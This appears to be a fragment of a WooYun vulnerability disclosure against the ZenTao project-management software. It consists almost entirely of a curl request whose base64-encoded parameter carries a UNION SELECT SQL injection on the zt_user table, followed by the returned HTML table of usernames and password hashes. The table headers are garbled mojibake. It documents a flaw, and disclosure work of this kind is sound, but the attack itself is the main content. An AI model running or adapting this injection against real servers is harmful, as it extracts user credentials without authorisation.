 </body></html>root@server:~# curl "http://demo.zentao.net/block-main.html?mode=getblockdata&blockid=task&param=eyJhY2NvdW50IjoiYWRtaW4
WQ9LTEgVU5JT04gU0VMRUNUIDEsMiwzLDQsNSw2LGFjY291bnQsOCw5LHBhc3N3b3JkLDEsMiwzLDQsNSw2LDcsOCw5LDAsMSwyLDMsNCw1LDYsNyw4LDksMCwxLDIsMyw0LDU
sNiw3LDggRlJPTSB6dF91c2VyIyJ9"
<style>
td.delayed{background: #e84e0f!important; color: white;}
</style>
<table class='table table-data table-hover block-task table-fixed'>
<thead>
<tr>
<th width='50'>ID</th>
<th width='30'>P</th>
<th> 浠诲. ? . O </th>
<th width='40'>棰. /th>
<th width='75'>? . . ? ュ. </th>
<th width='50'>? 舵 . /th>
</tr>
</thead>
<tr data-url='?referer=L3Rhc2stdmlldy0xLmh0bWw=' >
<td>1</td>
<td>9</td>
<td title='productManager'>productManager</td>
<td>e10adc3949ba59abbe56e057f20f883e</td>
<td class='delayed'>3</td>
<td >4</th>
</tr>
<tr data-url='?referer=L3Rhc2stdmlldy0xLmh0bWw=' >
<td>1</td>
<td>9</td>
<td title='projectManager'>projectManager</td>
<td>e10adc3949ba59abbe56e057f20f883e</td>
<td class='delayed'>3</td>
<td >4</th>
www.wooyun.org